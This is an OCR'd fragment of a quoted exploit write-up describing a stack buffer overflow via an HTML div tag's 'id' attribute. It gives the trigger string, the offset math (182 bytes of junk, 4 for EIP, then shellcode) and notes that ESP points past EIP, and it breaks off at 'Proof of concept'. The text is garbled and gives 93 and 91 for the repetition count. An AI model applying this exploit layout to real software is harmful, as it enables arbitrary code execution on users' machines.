
unsigned char **dest)

> #

> # The max value which can be used is 0x1fffff 
<-- Thanks Luigi!

> # ---------------------------------------------
---------

> #

> # The "id" variable of a tag contains a buffer 
overflow:

> # <div id=" 93*'A/' ">r0ut3r</div>

> #

> # The application will not overflow with normal 
alphanumeric  

> characters.

> # To fill the buffer I had to use "A/" repeated 
91 times. Therefore  

> buffer length is:

> # 91 * 2 = 182 + 4

> #

> # [junk] + [eip] +     [shellcode]

> #  182   +   4   +  sizeof(shellcode)

> #

> # ESP points to data after EIP.

> #

> # "id" variable Proof of concept:
